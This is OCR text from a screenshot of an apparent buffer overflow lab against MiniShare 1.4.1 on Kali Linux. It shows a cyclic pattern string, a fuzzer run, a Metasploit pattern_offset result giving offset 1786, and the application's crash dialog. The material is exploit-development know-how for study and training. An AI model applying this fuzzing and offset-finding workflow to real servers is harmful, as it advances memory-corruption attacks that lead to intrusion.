 kali@kali: ~/Documents/BufferOverflow/MiniShare
File Actions Edit View Help
Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2B
Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3B
Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4C
Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5C
Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6C
Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci
┌──(kali㉿kali)-[~/Documents/BufferOverflow/MiniShare]
└─$ python3 fuzzer2.py
Fuzzing with 1820 bytes
^CTraceback (most recent call last):
File "/home/kali/Documents/BufferOverflow/MiniShare/fuzzer2.py", line 23, in <module>
s.recv(1024)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Documents/BufferOverflow/MiniShare]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 1820 -q 68433568
[*] Exact match at offset 1786
┌──(kali㉿kali)-[~/Documents/BufferOverflow/MiniShare]
└─$
ImmunityDe...
mona
Savant Web
Server
MiniShare
minishare-1...
MiniShare 1.4.1
Filename Full Path Shared Path
Drag and drop files or folders here.
minishare.exe
minishare.exe has encountered a problem and needs to
close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
minishare.exe
Error signature
AppName: minishare.exe AppVer: 0.0.0.0 ModName: unknown
ModVer: 0.0.0.0 Offset: 68433568
Reporting details
This error report includes: information regarding the condition of minishare.exe when the problem
occurred; the operating system version and computer hardware in use; your Digital Product ID, which
could be used to identify your license; and the Internet Protocol (IP) address of your computer.
We do not intentionally collect your files, name, address, email address or any other form of personally
identifiable information. However, the error report could contain customer-specific information such as
data from open files. While this information could potentially be used to determine your identity, if
present, it will not be used.
The data that we collect will only be used to fix the problem. If more information is available, we will tell
you when you report the problem. This error report will be sent using a secure connection to a database
with limited access and will not be used for marketing purposes.